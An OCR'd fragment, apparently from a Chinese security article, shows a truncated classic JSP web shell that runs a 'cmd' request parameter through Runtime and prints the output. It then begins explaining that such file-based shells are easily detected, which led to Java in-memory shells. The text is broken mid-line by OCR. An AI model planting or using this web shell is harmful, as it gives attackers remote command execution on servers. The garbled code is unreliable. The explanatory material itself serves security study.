
<%@ page contentType=
"text/html;char
<% 
if
(request.getParameter(
"cmd"
)!=
n
    java.io.InputStream 
in
 = Runtime
    BufferedReader bufferedReader = 
String
 line;
    PrintWriter printWriter = respon
    printWriter.write(
"<pre>"
);
while
 ((line = bufferedReader.re
        printWriter.println(line);
    }
    printWriter.write(
"</pre>"
);
}
%>
传统的JSP木马特征性强，且需要文件落地，容易被查
杀。因此现在出现了内存马技术。Java内存马又称”无